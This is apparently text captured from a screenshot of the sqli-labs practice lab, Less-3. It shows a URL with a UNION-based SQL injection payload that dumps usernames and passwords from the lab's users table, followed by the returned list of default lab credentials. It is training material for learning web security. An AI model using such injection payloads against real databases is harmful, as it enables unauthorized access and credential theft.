 localhost/sqli-labs/Less-3/?id=-1') union select 1,group_concat(username),group_concat(password) from users%23
路 常用网址 JD 京东商城
Welcome Dhakkan
e:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admi
Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,adm